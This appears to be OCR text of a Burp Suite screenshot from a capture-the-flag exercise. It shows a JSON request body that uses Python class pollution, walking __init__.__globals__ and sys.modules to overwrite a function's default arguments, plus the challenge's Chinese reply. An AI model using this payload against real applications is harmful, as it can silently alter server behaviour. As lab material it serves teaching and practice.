 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.5 - Temporary Project -
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
4 × +
Send Cancel < ▼ > ▼ Targ
Request
Pretty Raw Hex \n ≡
1 POST /m4G1c HTTP/1.1
2 Host: challenge.basectf.fun:30385
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 875
12
13 {
14 "__init__":{
15 "__globals__":{
16 "json":{
17 "__spec__":{
18 "__init__":{
19 "__globals__":{
20 "sys":{
21 "modules":{
22 "heaven":{
23 "create":{
24 "__kwdefaults__":{
25 "confirm":true,
26 "lucky_number":"5346"
27 }
28 }
29 }
30 }
31 }
32 }
33 }
34 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
这个魔术还行吧
这是你的lucky_number，请拿好，去/check下检查一下吧